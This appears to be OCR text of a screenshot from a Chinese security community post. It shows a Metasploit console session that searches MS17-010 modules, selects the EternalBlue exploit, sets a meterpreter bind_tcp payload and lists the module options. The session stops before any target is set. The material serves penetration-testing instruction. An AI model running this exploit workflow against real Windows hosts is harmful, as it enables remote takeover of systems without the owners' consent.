 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > search ms17_010
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion S
B Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corr
uption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corr
ption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion S
B Remote Windows Code Execution
Interact with a module by name or index, for example use 4 or use exploit/windows/smb/ms17_010_psexec
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
先知社区